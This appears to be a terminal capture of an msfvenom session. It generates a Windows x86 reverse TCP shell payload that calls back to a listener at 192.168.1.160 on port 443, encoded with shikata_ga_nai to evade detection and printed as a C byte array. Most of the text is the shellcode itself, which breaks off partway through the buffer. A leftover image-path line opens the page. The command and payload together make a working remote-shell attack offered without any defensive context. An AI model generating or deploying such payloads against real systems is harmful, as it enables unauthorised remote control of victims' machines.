 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.160 LPORT=443 --platform windows -a x86 -e x86/shikata_ga_nai -f c -b "\x00" EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xc5\xd9\x74\x24\xf4\x5e\x33\xc9\xba\x73\x92\x60\x6e"
"\xb1\x52\x31\x56\x17\x83\xc6\x04\x03\x25\x81\x82\x9b\x35"
"\x4d\xc0\x64\xc5\x8e\xa5\xed\x20\xbf\xe5\x8a\x21\x90\xd5"
"\xd9\x67\x1d\x9d\x8c\x93\x96\xd3\x18\x94\x1f\x59\x7f\x9b"
"\xa0\xf2\x43\xba\x22\x09\x90\x1c\x1a\xc2\xe5\x5d\x5b\x3f"
"\x07\x0f\x34\x4b\xba\xbf\x31\x01\x07\x34\x09\x87\x0f\xa9"
"\xda\xa6\x3e\x7c\x50\xf1\xe0\x7f\xb5\x89\xa8\x67\xda\xb4"
"\x63\x1c\x28\x42\x72\xf4\x60\xab\xd9\x39\x4d\x5e\x23\x7e"
"\x6a\x81\x56\x76\x88\x3c\x61\x4d\xf2\x9a\xe4\x55\x54\x68"
"\x5e\xb1\x64\xbd\x39\x32\x6a\x0a\x4d\x1c\x6f\x8d\x82\x17"
"\x8b\x06\x25\xf7\x1d\x5c\x02\xd3\x46\x06\x2b\x42\x23\xe9"
"\x54\x94\x8c\x56\xf1\xdf\x21\x82\x88\x82\x2d\x67\xa1\x3c"
"\xae\xef\xb2\x4f\x9c\xb0\x68\xc7\xac\x39\xb7\x10\xd2\x13"
"\x0f\x8e\x2d\x9c\x70\x87\xe9\xc8\x20\xbf\xd8\x70\xab\x3f"
"\xe4\xa4\x7c\x6f\x4a\x17\x3d\xdf\x2a\xc7\xd5\x35\xa5\x38"
"\xc5\x36\x6f\x51\x6c\xcd\xf8\x9e\xd9\xcc\x58\x76\x18\xce"
"\x99\x3c\x95\x28\xf3\x52\xf0\xe3\x6c\xca\x59\x7f\x0c\x13"